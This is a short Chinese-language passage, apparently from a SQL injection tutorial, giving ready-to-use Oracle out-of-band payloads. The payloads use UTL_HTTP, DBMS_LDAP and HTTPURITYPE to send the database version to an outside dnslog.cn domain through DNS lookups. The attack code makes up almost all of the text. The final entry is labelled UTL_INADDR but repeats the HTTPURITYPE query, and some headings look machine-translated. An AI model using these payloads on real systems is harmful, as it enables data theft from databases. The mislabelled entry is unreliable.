 2.2.2 利用
UTL_HTTP.请求()
SELECT UTL_HTTP.REQUEST((SELECT * from v$version)||'.re111.dnslog.cn') FROM sys.DUAL;
DBMS_LDAP.INIT()
SELECT DBMS_LDAP.INIT((SELECT * from v$version)||'.re111.dnslog.cn',80) FROM sys.DUAL;
HTTPURITYPE()
SELECT HTTPURITYPE((SELECT * from v$version)||'.re111.dnslog.cn').GETCLOB() FROM sys.DUAL;
UTL_INADDR.获取主机地址（）
SELECT HTTPURITYPE((SELECT * from v$version)||'.re111.dnslog.cn').GETCLOB() FROM sys.DUAL;